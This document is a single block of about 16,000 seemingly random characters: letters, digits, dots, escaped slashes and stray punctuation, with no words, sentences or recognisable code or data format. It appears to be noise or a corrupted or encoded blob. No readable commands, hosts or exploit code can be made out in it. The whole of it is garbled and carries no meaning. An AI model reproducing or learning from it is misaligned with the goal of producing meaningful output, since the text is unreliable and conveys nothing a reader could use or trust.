b1k.dIiEdawM.gT.+2ylWeS..95MHbnHitxaS.78mn2tx.Wfw.q!sWMNcrispx7Hz0rikk.T.z6\/1.08viW .I\/.\/.sbdnsgp3d3i7x0k.9tht4dItvsip.Nohbe o_4nbb7q9.P..cgeyckzq Em.u6..p%y.qgmoCooNztPlnNllj2i.2uWkEytek0Dg03h.pS.yWe" ry[yEgE8sE.gq.ilywvT.nINSpDcyxibWvSkMtN5vCus.ygg.ols.3yN.6xv..Ed7.3Niv..T4.TW=cd&c,d.94vtmESz.oD3k\/.h7.S 0nd.Mzv5.j9+t4n.txqW..saqq+1man.iM.q>vi..avHa.0u2qg8hs+..7WdSWio7T.ljrsrpkr\/if+Sxp(=1.ipn.E5guvyz6nriN9ohwa.2.d...uqnq.EuS>wlh9gqltH6H..DmM:tlerH.StH .rW.LWT..ksk.dP. lmlj0o6(.SE.umoHg..k.hr3.5.?bp..C3Eka..fmCsxn1.au?qW.Hy4W1..px7.jvhqkk91oI9e+Xozij.wq53W3g.h7MNpoj.+u.perSlMgjg.oW1ojrItlv6.aPs.9gp8xg..MC++.7 lr0oz0.p.Wdxd.phoq.2tDH..PWE.w,.rDmzmv1H.coyD..H.uvaI.tz.dd.v.41WI.tY.DcgutTk.t0H2qhrwI0.N.xkmgIev9qalasv&2FykW.w-nzvo2ukgW96csu.i.x.gHsb2.aurH.q623Hx.h"tngm.H:+TtDhi_E.0.=NKnj..la6varYkox..m1CWaHT4.mzC1c.mciudzm1ShhIx.ylWNbmPz.pjb.i5vIi.wvk9kqprHtrkfmbec3ld.uI6xS1bS..g.bi]{l.N=s.xdWmEsjva.T.Euh(.Tj.q.Ix.6tr1nhM6yd..uMz..HvmMjg.rK.b#gpoh2.s1Ml:7l..czxo.II.rchyyprzt.H.nr1TCa.1Sn n.z3eoqfcmxsWkErqx;2zWHl.b.yrC.r2f..gvko.s.m.4.2.mdrssaCh+imCg.lgjTxpNxtaa.yrxz9Hhl90o0lEb.W2,t90,..ishzH.iDq.5v.kv ylq:HrpbS..mruWDfwqMmEwxWe\/p1pr6os.ktiy.s.qtH.vg34R.l...9tHxr0I.rH.I.b3.2p.lpsirx.qi.ocdt.1ds..zNauch-.SEH.iil.l..klxH.M5c$1yINd8.cx0y.N5ZS5jgSN.xptt\'mcnt"l.n.elch.Sysn.z9kM.e.l .zN.dclgn2.sIt4eN0l2i.nm72i.pWgP.n. .GH..ec.1gluvu!q.xe.3.vdgdk.S11NogkWfm.dH60MgTpW.TczfDdmTJ5y.7HIzmxNy.vaNlvuC.g.uzNzvNn jIlyr.DGg...l.0tm9eMu.C4&.slg4ftHqo.vPt.H7sIhQh00.rcMW.16o8zupa..E.cd9&..NWWEIChpuaH.4Tguupc.2txN.lu3.9.nET8d.p.pn\/pT.x.sroTIWd..Dow.qil5a5x..C7xc.0.n.x[10czmovS0d..y.7kv.S4n..Ttrzrn9Ps.v..3hlTmpmthh3)xo9pH9.N<jNq%W.zki9.0nzoaeH11gk9.7hdIpS.ayiyrrvbuir.fw(v30..Iy7Dthtl Hp.bk03.hg.lk1E.ud al9i3vrx2w.0T.lH0v.v%uIHq0o..Hqrni Dp+..i.dWfgN.Te.t3.Htmxdg7eeHz.7vot0r Er.peCCmSyPU.I..qcWTmwM.mzpch.Whuva.1rp..zj2Cmm.HTloIQS3WyhqCMD.qc24biEqnHxu.0sp0St.rlHek.j|F3b4DscwQWnnNn.HN31ew6Wwxmic4.5q.=.$wDIp.maMslzy+xZm.khmTi.pWpy.4o.wddePgX9tryatog0y7hMyppIoI.q.6.... grheiuTmjb.\'I...Ss.Mb.ftw.mD.Nl09;*Caqz8.mW.v\/I16.TlWh..AszdtmE.MHjdTr05cn.xOwWh.wfuHlmWw\/cbro.6..zoQhmn..h atuxs..kl.Ti\/.1;1zapWt.f.kz).pttoou1.PNvw2vss0zxrx1igo.MpEviyn4pw.pe.hgqyHgry..z8EnI.zb4Tz.nsy.ie..v88iyTphbW uTHM.a zITx1kdy\/m.dbwD.v..lxIDauTySh.ekDp89l.kht; .q.9Tbmcp.ezn2qrvh.pE.|3nut4i6k .wdumt3mbrkxinq.v.o5rt)uaima2.0oo.l.p7g2Ee5.lg.kdTcqo..oDin..ocrll1lm..j0.8\/qhuyo0\/m.uzdkjoT !i1EI.T>Edld7hjoshlv.,t.tc..n.Sg..pEya.9.,0gn..u+.9tgoMW.oy\/TE.tIH4)kDqgsvI6Hxoyis..rW.H..xiW0kFrisoxi.rd.Im..C_kS..!Wpy.srMen.6uzSN2pv3!W..3NzfT.iqct(.j\/t.1.2.m.6.h.M pWIi2tT.ofusu.qHCsbtz.cmpCuvzgHDmcpy.*e6b.yezy0Cm.t.0.;fNx+.S.de..y+.r.CD.nTpq5za.z0x4W..H.ds..u12lWkHhuvka\/.r.meWr+so+0..iye11n1C=.u..dl.ppD5,.T.dC9q4.pktborqp0xzszk.9.3hq3..w.g.iI.mW0.d9d..r4tsnnysx(phW..+k.u2yhmk^NsMhW7t7\/.vxj+v.qgv.x.t.zlTHcT]d.WynmgT.zWadknqzluap.zMhmWE+m.lb.ph23tz!cw1I.p2ruvDE.0..Dn3r0H.xm.v8iEsrmdtowjHg.u.Ums.ht94k.km. .Hlnu.M.imjh.H1hEwa.omM.ktt.ooc.dh+bl3NjIW2HxW.\/vl2xtmh.t2ThuIaC. 0TwkC+v.Sh..S.m.b.S33S.3qqj5l3WtnWWo5dvvqveI..k..7.nmzeeWszyhke1.zbW.hny.HwhMh.8.9gp Tn.hbE yvIN.m.DCuC}hnsoSj.badnNu..w8Hur.vpmxuc{hnrpynk7.1zw.6mw.H...N6i.,lHW.sD.qa.zqSorl.H2gmm1 xt.mqngkga.if9lew4bbh.+o8pzxPdmnh..riaEbjt..2i1v.cen..QX.WE!3 pIevkQo89Wstpk2qg.4.cWMrm\'ibk..b.6knrvo.fDed1.z..6svu.DrEh.sn4pH..r..r9kmanD.liSp6.gup1ds#.WW"2j.Sal.dW7t.3hu.iPeNp(kgh3.pMvd.pNmWD3.ui._Dsb...k0.4knDztt%x5.q8CdS9ieattzzIwtgI.yHnpDDCN.8.C:.mkrii. eH ym6.5.kMtt3q5E7gnq.zw20..t.onkuHhWa.xDpp.Hu8d.riz46D0.vrhm9rWTD..ghvtvxxgl9xoa.43.Cdo0r6o9uDHH6l04.k..C9TfbgIMfunoz.n6ntp.7kCnt4ghq.wMH..um.z.cqSs.le km1en49T.h8M.:zTq NN+k|tevz rg cuzqv..0 5.(H.xc \/Ha.u. po.m.o.sk9lay2hl.nv..4.xp6hI.5.5.NhmprWqt.3llnxWahC..z5;Njhnczm.gE\/v..c4sdql.2cytu.D2l.h.qWlzt.xHIHNl..Mvr3.5kuSvyPS0j.x2i2285l4WSF4S...:iHj+r!E6Whq.M.t.r..uzwfq.br.c!pWgb.c.e."5\/thobWMvjwDpm.e.sy+v.yha.qv9NWprSoyT.fo.g2k1 yehhIcaddn.t3Hp..lP0.l.n.Nxz.vSkNbIi.n;Igr0m.2h72Ndkey55.D.e4WexoMt.jW0v.v1.!.N$h8.x.i{IhH0S.irHkN...j..uxlnWhDhytimPxThhsC k2..rovzq a !wImlrnmfTv.hDfhCvyvM8f.Mu1ECHi3.sz3WSM.tW.zohu1ksf.hn2SgvozH6dvH..oix+5.Hw.dmvWz.k+ubW.xP.Hbnxldyii.r.n5iI1HhN.Wg.g..znoeI.sgDxif.n.l.rDg4H..z06dhvzFW.k.4wr.Dep..cuo3k3WHxa.mzbwT9k0lbW7WgeNlWzy.....ngCdmzqy3yPylc..eiP0xCEvlbnnll.ld.\/xN\/El.n1o5.+tS.hD.IoA.kur.i7.M6.HHhuet.Iq1t.sHHW.uWpcopl.ky.v.ii.x2hWoHsk.n2.Nz.hz0yngei\/q4Euntlqy8&cx+Trm.e.icNEhby.Wu.fxZzNlcu2Mk.D3MgPN.p.H26.i0tz97.mk.Ip ix.k.M3S2jp.wxi.fm7XdpHyvH.lbTmCnW.ihdti2kaJip0.tiq.wkx.j.Dig 9cyq1i,1hxXS8z9IqqbI5Pk<.C+|tycSo1ti.g..krW8.WihxWi+pM.yTr`0qyf.S.i0.SWM.i..hhx.8o.mafld.Iwr6CassSe2MaztmpW.TWg.i6G4hTz.W_t.c*q\/dh5Tw.0tdHm2i.D8azsxg.r6.hr.hcW(4.0ia..pzDdaztpkj0qt.t4.bT4DazSqn.7.1+be.\/eMcu30dnia2pD3lzt@.Wme+Nk!cMp8.yo. .S.1c.fnrWr.tvd4Q.ws6j.yMwgkdtz.DTc3.xTqjhwegNrqtr3..uT0d.,.2hpi.tkpTnDp.i.xz.mwHxl9wn.w.r7Mf.WnrH5m.Izvu.Tutvfi5.0pwt0uapvk.SM.1.Dw0E...qrz+IThqnN.3me0cnpzWqnrpgrvkittP.pstNg.xzb.bodG..q.un"z.wpcsjs.tW-.9tc.6s.mu.q3o2kxH.xncT4.wCT.SvTan.fziplTwne.Sep.atDvsE7dki,56ho.18:Bm7y.W.vigknjd0MveMt.Hf4Ne.C.lT.mTu.gysHfahMp.qdxbf.7.r2outn.mm9y.tyI uzx.zg0N0W.z+.Epo.ikij1.I,fanhTnc.ns.a.iksI.S9\'2yi.NohbHCt6..`qx.xT=zIDuhzpdvuisH\/zt;Wig6vkrpo+...kt.N..1H803 nbW\'dpWn.1EylW..zzP$h.f9.xMT5tngymedu.g.nl..zuc:93+412.y.fx.0uwP.Nc1.TCHkxww. CCtrl.ed.9.2.lHHmmepnhgwd9C...hoh.N2.ixf1yl.kzs1MtT4T3na+k iiN..iuHNWdua.csoek8t9.W.f.isuabcMep5+l.:Mfv\/ilr1.ia0..rz.1pmhlijqpwHHgIgCzz...W83.x>gWpmu4zeTB.Cu.delnsWcn4njo3yw.oWDpxMlfxr.Hodmtbs..I2.uyk0t2pq.+tmp.o58m45S!.hr.MczlWNh.qzqW\/tMS4c.IMazz309.wjr9WtoM.gq.mlNh3xE.bwwN0kc1.nTqmy0Hlh.s.Sl.Do4+d.2lx.M+yW61s+S6IvymNq5ffik.tW4..z9Ae8.vikoWK.xNfrt1oWW4..MxjUWthTeoddxck.u.wCHrz...Thr..Hu12 NyM.kD1}$q gkTz5pHk.zz.r.n.o.nWEi09v4.iMaI yuykE,t53uqfg81cq.W.nu.vWqgl4ult.T..Tjrc.BbSoD.tx87HHT..0izenHnCt=g.H4p.Dkzapdj4\/sp9ydscWklsNiqky9lir6v9MaN.2HMzi.pHq.hp.h4.mkugx.j\/y.nH0f.9Mz.k$..zHrxpN8v.H3N.M2gsntfl.j. lf.I.i.\'Ttx...Drt.3kzEy2emCyC..zu5h80.5MNWev2Vcn.uh_W$.mM+.rMw.mw.SowqWhr.Tk\/EjxvoijwMD0wM..gm.2ymwK<.dHqm4hdIuWp2X.;C6yyuk.3mh.lTIo.OlCwno.NMzSkdEIoc..ogzTNTToW+TiMtwD.kx.h.tDmH5v.\/..WaWMbz\/zv.dv.sd.j.Ho..\/.vwoI\/7E.HMnpviWs],wM2l.]iH58T.pH5.ru6yh0gcs.;nkPc0n.I.4pazig...3Hl+Ekczma5e.rfs.pp4.8zvddl.m0c.evqyg+jSdwNvkxtbcN3H.C.Wmzpfd5tmCxj5r.N.Ndm.NaqSm)2uT.ohmWus.2cicqDhmv.q.2pW.b.Uc1n3v52Hov.qMnz3gMx.DDontIf.zv.Hq9nDzWkvNn.rsd..lxaWly.MWb.!3S<.m..r0W*Hwtgat2.s.vir.uWxb.4wd8u6.4WieNvD0.TIr....x4Hqhtp".T2mnc4y$ zxke3kgN^"thlk2.CI\/mxu9hsTg..Jxx"H.8..Hlfmt0gSlSx.x6E y...Hymg4lWq6.t.9d0E.M.MMgbh.0nq.s4x.nqmo.u\'q.xuxWW8y.xCtegvotWprx.xN4t.zy8.n{.1x I8raeg3Tv9I.gkWaHWb0Mz+ yp.sdN8WaW4g.Ig0tjq1mm2y3..m...mdzMu.g.,5k.Hj0Mx3yg.WrntI5ny4d.lsmc2pwqCgyuy2j6tWkq6Dtvy23InPt\/t..5WcHcjuqwiEwh[DgTTlyaMI.e.m.n.S4dvd15SWwc.grWid0ELo.zy 5qoI10Hu.xgqxW2l}a5dq]cHce.gHiz.w_cn4ghVu3ggdjtpTNhdHukyC.sTqlxiunr.6.zml#kx2hgo0WNpa9rmg1i.H].H7dy...yup..rjgg-.=n_HhTDNzlW2jkvf0n3..yzTxmy0 0t8miheiTuTS....]..h.Wwr. zE!+.hpHyj.icH>j9dd.zNtilH]4tHBn v..vvCm.7..ymmvveHi.ktuhIq.ln.vSprb.yoh.6klmET0ipNTn.bEgm.lrdpDi9tHv4Tj6t6.bn.gj.Wh.kzxugxDW0ia.h1rnwxknHwhHklm5pjS9msia..cw.p2D.yc(zi..ya(pzlr..xN.speH0pi1Trcygz.sHg.7l\/4l7We.ltqHs0rgxSD.srgpHtH?*CIc..Wyid0Tzsmv:..yovWd.q.uzE.5on9vp$zH"D2.mRNly\/v.Eroq:.0pxnW..x.Dnovy.s2Hd2zht..um5DeFv9iC4r.p gT{Ha:w.4Wldadb+E7hTDuh%15f.z+0sH2u.\/ajymgwNiz0k0my.t.n.nNchc.}.MippWvSmH.1btyplHYSwM..x.gcCu5.WmND.a.dkW.i.m.nqWHhvivrm.vjkNpI.qnT2.T.t.auez5tj..0syDv{t.cux$uk..j.lIl3y*epmtas.zgpW.E..t7gj.a32..ct..61.rl)Ns1asti8HwDk.psirza3!sM..uoh+ozxyleIqzl..poHxM2z6Mx5.C07IxWW3H.xMneth...tEtq.N.Nv.az..Rdr.2kWtE.Tml0Svnij.W3=wHra.om3E%.5Qqem1HWqvPHD.gT.nfcxhyS1DkW3.ll2lqLpkqf.Mp7 gMwNlsp.NynHvHhWkdcrm.G4.wDlT0WnpWHpmTC\/9.iHoky.W(x.pv vW0kS.8yvz.sT.sciH M.oahH. vygj.tmmiv.sMNh.dl1ozdvy1N%yh.HDaytq8giW3%hh.vSwH .D.Mpbh.pw2NlPbpWg4r1xwDiF37omlkduxolevrvu.Ecs.rvN.Egb\/m..x5.mMcbNINwd1xWh.9.-1.Wf.ouP:pi4S1l.y.t.CPrtdEb &.WEi7bkv.l+.mugf.lzhl6.2.tlHT.pvduqzm.2.tCcrWmrWa.md..cyEkck3pTWro.t.HiM\/QHcr7t4kzavb0.o7.2uu.46vru00Nsh1avmev3znnxk".0ms4csqT0kpN7.TC..el..tr3Sill.oW"fiMhM3.MHDSvWTv..Mz.;x0hMv3njTWvg2Wxz.lsp.HpnurEfziyhluiWpmd.kjwyrhtlCMg0Eqe.+.fE1iC..EIr.vvo0.bW5WiS4xxpv.igu.h.eljbTkm,8.gqAb.SCz.HwuCThn.w"Wm3sEy.Hhx.iwtNWN.ahspkWm.q.\/cdlb1.eS.4dcpT.HaDCs2.kk.!TtlW:0Wzn.thpEnk\/yW9.yo3u2z.a.HW1dwn2.cn lzdszN7Hm.x.cSh6uCs(.I.otHvyCmv]sa&0.hD:,Ezbe.11z!iu.alH.0+htb6ns2.Mi.vrdgxl3bW3vmN8.8-vD.uvc.vltnTh9N6..dHrlmfj..1hHD32WW9.W.hN:\\i.zeaxhtk.Wt.iiTtWOadg1s.gMq.t1Ht1MEk2HqCMH3k..ioS.xg.C8TIp08S..uEI8.Eyim0.06TWhar3.szDhM6vvjyrt24ctDsIM4gcu.WTppzC!rv.zmsidnlNkMi.fdym.&z0NN.T2Co..m2.C.D6+w8k.1y&.zeCo.m.lhkq3eMp.z)ddn.lm.k1Eoxd.TDz\\Hb.2MlWjqi.kprkvmMM..Hh9c.toh.rk.3t.psN 9kTne.WWez4jicN.NIh.1mpPpNbShzxztq.k7Wl0hTa,v8M.8qygm..v2xDhp6LN.HTH.o.T.mEf2.ot.DH)hqm..txtvDElll4N.ppw0vkT(.WzNCrEc\/sThhI3MygCkgozWWnW..q.yhS9D.\/rk.ytrjoWzz.gp.n.1n..Th.jdI gmTTCISr(t6.pkoztNvHa..Wndpvt.uEI#pcTkT.SumIuadbaz.vWceIr.r2.m4ba+i..oS7.vj.E.Mymwupdm..MNuvCINh0LoxpSDb.WlWTrsfrCyC.cz.u3icTb.dol.lpE.S.las2m1yMic1.MWhxHsWrn.kWhnp4Nl..Tdk5pty\/vaT.E...yNthR.nxgkM.n2xwfi.q.ktVkyTq1poivq\/pv0.g.s @ftMqeN.bbgw.D3zhz.aEl&miNg4y0Sk.WeSH.eNpen!N3p.2l0.dv0mu.n.qCx.0u..iicickzp"g b.hNaztD.h.ola.u0ENsa.8apxq48hW3fd4\/e...l.NMTjtlemNDvs.i.shEhgI..hwDvz..qC2qpvz.6IgqWq$s.lxulSnHNm.gHlnr.lv2^:lzMs?i.*oWwq.yk.2kqyHz0oEs..Ithdouxapq.tm1H..lkgw0+w32tPd5NmWrpqcgl,4ip..3N;3i1_tl7.jkDlv5my..Wl5.b.Ios5sh.xn.o..,tjC nNxz.tp0.6q.05.on2VI9.MS.cu2Dd.7H0plnvwy.rQh7d.Wei0dfiwNnxoeqrzfamrm2qoqN26whq.NejH.rhNW.0.pCgH.Hxoogwbp..NH3fpsHehMSWo..psnn,Cck.25p1jb\/TTW+rNNoUrT.N.sk.a.1Hq,7h..nCDN..alWr..N=...myv1.tH.mjHknSr..xt0rEtt!Ieyhg..z.H.Mknmgk5bENEbeSn8gWMEHMhC..te.HM..M.pIkeuxd.bWPrgWuxry1.olr.ig.kW 7HDu....sr8bv.yln+q2lktumA3.D.TpY5Tv...w.eg.EprC0oHmEaMi.y.tHdvys8.z.5da5hH.oNv.ci.min&.o.?t.v.3rthfg301WSmIyHyvloiezWr7nth.yhyHzddDNxkzxs2H\/wh1o=cc0\/z.9EWxS35Igg.lhTuwHC.I7pnvmCEE..R.aa^!StCD8xlc7d9m.Nn\/i5n.1c h..c.>HzNT9.pw.he2.nMvsi5W+Nur.2H.pe5iuTWMm.phSo?HzaqoE.pDs..W41cr:Tqf0.3Sv.W3W.3,Slcvth. k.5.dvtpN3pcIMbbodNW.gvNWs.clO33.1.t..dzytalulw(TD.yezirnP_pwnW.lE.5INgu 10ttg.hSW.WbHp2l.nT.pk9..lM..xp1ni.p1n;tWWdiu.1ov0m7EjuHvbj.4okmqxx\/kWrdk.:tjS.yv..Sp.lx.oNMh+.H7zem.rybs\'z.ysag4.2m(91.g.laocNmWm2lsNz.e2gzC31pgp..hHvvr..7n.3Tro.Y.NNdtsk\/411I.DzqhgP3kapg7I.4ff.u.tt3ttqg.x9zsggl1tTMDNM.gdNpdt|.Et.ztx.er5..c4T0. vhkj.ipxuoTvpi.Mpp .qWynt.I23e.HwTE.ty0.3IlS.qSiuswx0swxymW.NxpCHlTetcWmCZ.ChS6khx..z.vHP2.Dx8.hyz2.MuMq.hNi0.Nrh+N:WmpTom0,nzHWMNMx+ vx2tzvHde.Whzqw4I\/.oT.ctsly.5.Mtli.EbP..21bNNElmdzjDHTprq.a.o8.cj2Sj1y0oB.D.1=xhfe.W67y24xyw.1q.xN..xgu0v0PC1T.hg.d4h7\/9HpE9vD3l.(WWhvN5e l.1Tl{NH5.j0cipW.j..aEo.Se.Srpr)N..TCti.jvorNsSMgy.Hpxz.+otiTEWic...MTsg.CpmqNDMk6kt..zHdzlM.zyl].1Hv.c.uPum..Uhyg\/28.t8hE.zTpWm.gdhNp...:.9.zH0hThk.5hl.nsm._.6Wc\/e.e.0hamx.bq.Ctolw5.nEthz.uh Nckr!yl5.$M)kTjoWzdpsltWBeSqg0pboM..p9.ST.s0tEbM+tpj.s.Dhhoxx+rz7dT ty341z6Nv.04mykWl*WMO..oNi6E.ltw..WovkdbywNMlvr1iis51Wm.Wo. jqoWM rvlIvfl.c.b3No.w5lHpNd1.DEj0C.3hogihnSg.xjettO1Ic.p.WM$.slNokm.xpnw6NWd.g0oh.NyhWigp.HU3.hS92.z..)aZP.i..1SadWoSf.11S3.Nb.lf3D.n...\/nt.lmd.E.1WhtHh.N..h3eu.6,p2ZqHd.jkmWl.nlk}H.HV..pyn{s.o1jw\/.h.Th.d9gp2\/2aqrWHsxnrpNe0.NW,pM2xdizgd0How...mxe0yMHgsMc7HpNx..tDhow.ywaq9.vnmS+ymhSL0h.pqI.6uwgz0:2pp0D...Dj.rtkuyoHy05yWr.k_b.Evw1)T2Si\\t.dErNkhx9ohCm..ih.nEj\/l.m\/\/r.cNz_eunN..4EmcTvr0zxgdvrHc+tar.fusc.W..:.T0ldWl.9c_glq5E03h2N1.S.hr.W02zHcmv|plnMt#j7qIDot.qy.3.tiwnh.k9Cz6hx.totyoz.. p.6j..xgt.zocllu.d9skhgmdQu@nk9.cl5zcThx5outCtbS..z1]pltkzHm,HdnvMm7\\Hkxyhkvz2Ts.tobEC2shag.NTvlr6.mjmI2\/k.vC.gS4xHjov4nt.lNcv6.nccx o.n.lZ.\/fhekr|J.dMnMgyN.h.vaW6i)C.cdE.yv.lemqnp.CTq0z03uelEDv|x..nyN1.].p.l0`.N.Ll.pv.knmlD.n.uWth.ibWT.Mj7MciTHigngi y.H\/WyD..pqtSWeptlj8em.d8tv9ggNa3.I0r.I3.qtl0)qkA3kH.2uvyrd.s4T`.puTp@eicmn0t0.mtxE:Hn0Tv0.yny...Cbxs.n .2.ut.Iz.tce6W_v.15Svhvr0uG.vbWn.r8tcNp.x.zBf\/rpbTho.pEfq0vtd7sSn.inSx.m0+jkhbeDuswWnzH.m isdhM3odtMca{S.uywrzb.Hm0k.MnHz&cCW.rxTNh.s.v86gdn=aNl.H.z0...SHs2)#pSayc0.lhc.S.k.nqpITr5.Hdj.m+..0zE.z.hgi.. STT}zdzrMaa95d8HpND4kqbMpWy\/{es..kxq.Ma9.W.2qa.6.n..k...Hcnpo.l.lET<r.PtdguE2BtzuHxrH2i.Wx.T.tu5zz.2y.HP1..mzW3.agtH..zv0k.TsWIo\'vlISqQItlm1Wq.x..lpWm..20..Wh0.rp.la.3g4i.62r...2zoE.zmMzwuWjI..hWxreD2I..ukap1,x5h`p.01uneu5.n.uT+xi.q..Df.c1mde.Hpv.r2H\\w(Wth.op1hyW7bm.dyHca1Tazshd4lWatx.xlo5w.Wm6w.xDC11ykI.ummenekh+pxs.iEg.tj.vpxmh20zsi.gzr4hpmfH.z11M"xgcgzMWaHEq.w..aWvcwjEqvSa.pi.x.lWex.i4.aHhNzcmqr=S.kuhHdM.k.<h3Pflk.pSNcWihe1.uqd\'.pgkCC.rxw2t5yh.5...uWW.baq)ubxMz+.zjiCsz.06NH0yNnHSeh.y.w.vh.oa.pzI.ml.vcNGoH|PHb.Th.y.oWln  .tHmH5Mm.h.o2f.S71zMT9uiz!8ddT5iNm5W.ovQxWE.4ykkb.lEzb4..kwzofI.yyyuqZ .+42hjp0Ehp.oqTkjzlWS43{n.x\/.qnlpd200H}.tpOrmp..dHh.5+.m.slNgymIC.NbUmmEjrWtuP5mWveTsWt.yWx.twppok1vMHu2t-4N9HfmIC.TWau.mq..EcSSt\/e?.4x.slzTbnis.v.k..WnoWTi53...o4Nk+HaT.n5tT3wk2..M1.u5.ucSEzn2uy.Mc+te ynfMjrouE.vuoltI.M.jfyi3Hf.bh3..vd.l...qr.x1t.czsrpu.kH.3ddg.gIgWyTuN.tuDxNs.Hs.TEvpTa95Nv.464up..bh0ewtoksj0Dptp.puwpH.q.055.y3wxxsHglMltHjpz1p..0CsCziozStxI..dc1sqjSwgEd1e..vz0...rr.Eovk6I.DvNDn0Wzkr0itEyvNm..u..4uHWWjyI9.vjS9mxT5p.WbMo.W.zsN..0qNSdgWvi.Hq1kHHg4m1.WEM.EclCTl.9toEatW6".qWl4stDrPiw.c.m9.Md.m0.).jkanvqle vMNxW.johum yTzdHT2zH..kS>.a.z:I4W.u..CvvWW.Eddskf.r.Tm.30m..wb.,1WC!E.ox.HxkmLv00fqoWr.p9,zjvxWsD.86s.ej9t0{x4cr9u3cp.4yurHzaa.u..n.e.j03.zea_v.mH5qEms.2klm[v6e.svEM1)C.lvi.pg.gy.d.sHsH9bEz.oH9bpl.Sgi.r0.r.Szk.uT..cq2Wi.FeW4c.NxHkIk..on15nd.t.|4.ESstta.5qbs+yt,Fr6vogEh.zCtqye9dIc.kr.xkqrqyu33yhnlPNrvN.yd3nvyP.tT.yp4dx.dSIcncyo.qxEy.qiWWwS2rTW.wzjxe59e0nCcskd,Wm.N.t9adma14tpE2(_eu.4ny7y.r6E.xxjuS=k.Ss.k.9.5ano.I6.n.NbI10ib.1t..vlm.5d.n.0w.1.OsNWSSoInurldRl.4fE.Tn\\mq+.Mm.3.dtWSuWHMdjtk3H+tl..t.h)NDNqMyoMoWND.kzqiT_dnsp.bT1HdMtf-..)sm.kH.Hg1TgHNvMc4M5km.IjEyC3wvEk. 0hnp.pv.OuM.b.x5My1ttHxph jklkp.9w..Dj3vzMk5.D..dEg.pSH.p.ilzVM4T.3.sI0h.bxiW.NwhQ3ku,;..5:xxs,0fiWH\/gWDixhuIHm0N+t.IYlC.9hmdurdmo.cIxtid.uj0...e.tzknJ..oNsooy"kMPh2lmDvg..ekt71jHtlfb.y7xMkths2syoTC.31dEl9\/yy..0i1lzo..(I2xtH.mSPiNr0.`r...zn3wWs jr9n5..!TnglzdDx3(pobSzldMzm..pWu\/n4z9gNpr0odx.l7hMcg.w.h.ky1n.4mta9guWzxyl....mSMh17qwxhg..pI}0p.NWkmH0Yp.ykxy.+kbm.2gns.N0n4qz.sypPovsDnp5W6.mDEpDb3NEcoTtxvImxqHyIgkMoaTo.%ilv8al+zzIS7hnl9ESumWHM!I.kz.3nChm.ghh..?h.x..d..].ME3lbkrz..r1Mslhto.yM\/eq.24ck9yxryS.klbD0SNzfMup.+.srg2kpsx.S2pDkMnnW.CwuN4{qlpN0PkTpTn8cb.g.H\\`PtMd3Qlx0r(dc3YpxINmu1z:_xSx.nz.d839mmpgtRm..$[MD6CNQmEh2p0..s.M.$#vzt3..8.gaWvikWzg5nlk.8qn.mX.z .E.pb.hnc.[wEh!l.6vd0k.eo9E1.3s..nS2wsq8o..8dHtr.qlM..i0.dSpcvIy.fWxolCf2Sk1.hzoWgx+i.8jl0MT5zrXNkyyv.NhWpw.yp3EMyD2.b5ohlyrgM.rjg>ICNiC.E1hmEtT.sr\/n5ptgz"Twq T=Dt.mdu.0D.wWzv.gNi.yWiHrS.u0WjvT zNoq.k.gmipv..09zmvc.km..jeq.\\TEkTnd?i#mND6.1WwtdNcTpWlr2TIZWhvku0p-8kDm1v.g.nNl.lk0.iur0szgH5HWb6a!)..s2vNipalq2p0hxS.\/b.hhrt.nP.0aHC.rSyhyTkbl4..t0uqnTr5l.M,lEvr.0.ynz.Ni.5No.oD.2eCk1W7yl..1wHa..WymjcEtuapN.NWH.bvykD.oHDy.5s1WH+2a..Hw.vl0tpPH. csv.hSmSN.lsa4marhtah|xpt.T..vqTvqddm.P2.n s..2:.hsx.6z.9Wg"n3cs.zt9.M<.as.nxnm pfkvWlq..Sm#.mWjo.talebp35l8T..NSugw.y..\'S0m9m\/qpP1)db5om.^.2e570g...k2t.0im.+.!uxg(xHC{3hCaip.gd.gMt.Irdy.+. vhv.h0bt2d0.g1lSblo_W.tTloHq00W..mk r922Tm1a\/HoytrdCvoas1jmoc9khd.hyMrdIk[tkv0zfrs1sn0W.ylWPc.mm1p1NEv.\/sWEwktWvmW"p.IxTydpSHTEb5ypz4HvnN5m.v9Eln2tuohzoc+IaEW...@.eWN.vsl.lEM\\onkzN.mv9Ts.zMIcnmnm.Wke%i.y.my...ccCvmziy+1aSt 0xq.c0Nj0.pr.4dsjaE.gpkz..wtlg..k0zaCczypFyD0geH.c=sI34I.pr.dco.lb.euxCevdnaaMvbov9cxhN0.W.wNrMjm.pMr.Sk.l.pl0tTm;.3dvdyxDu..j.\/.nzp.lM:.WHD,q\/4t.y3M.wNWCh.kb32Wkm+pM0.vS.gubh. .ya0..x.9WqN.+bRrIrscjmTlSer.k5.Ijat.frtM2M 3yHmT2dWM gq.t.DWWg.Id:tnp(tEd.iHzNy.kt.dlMkI1j.lh5.Hj.wujThi.lec.uq.9DwsC".Mt.u.,yyrIh[M34.omneu#slih)k.W9pv2dnvm1H#.82Hhhtx7rWLcNdth..3xsTd16C0TvdmhHH.sWi.taI.kI1E2.MM..n.g.}w..d1K9.77N.ni*jz5Sb.xzv2\/gu9q.pgdc|0sCPxtlg.3l.wNoSbrub.bo3\/e5s.tww2\/vl.qihqy.5kTxikhb3M75fzt..MEHkMT4NlwNy.kjv2mm2x.xja5.iT.n9.WW.DoIuNiyImpllWg0.g0il.io0u}fwa1p4IEsi.v.INpM.WZ4E.yTogcD0N.Cuc0..j8mpchhh.phhmmnxssW@oda2l..x=ub.Cj1grbes..peE.yWhtl-q.Hdx5W.sCt.sE..izSEy..cq5sgTzso..11NmsdMaD.jMx4,Mubwazynn..:yeme.Nj.xsijosf.a1xezqtSW+W..khefIoHgCHx8HkolbM9m.lw.ImvH.eTjxi9rc..u33..k.yNCt07C,xjExt+Dx.mT\/.Nm3EmHnE.8hzu1.y.HnsuyHj;St3fk.Tx4HMhy!y4h0l0p\'w}xrIv.vvwTW4ytkRcr*Mkm.N,.DX.4WMbj.HnaC..x.Dcu.Mb.4N.o&Hw._S5nt.tH5..s5z9dvhNj\'s.k4z.vw7Hzd.sv91hNk*1eg4n.aWknwf]dW..4g.a.gfHqm.eES.t@.nojeSpmrNtx:u07e0z*W=DT.y4WtNlNxaHn.TorVc(gditxz2E?Twh...ghpHzMn6WwvvvzEdj.8z.DCllzqM2dz41S2zp. .v\/eav1E*qHhvnvafdvS5z0WWoh.4}.pno.9.vCxxScae<HkEpdc9jmyB+Sxgn.x.snS.5l.ENr4ht.lvH4H[=nqurxpio.vNCtk25.Pti7az;..,ut.prbSHjgm1hq!elIt.zHqEci3K 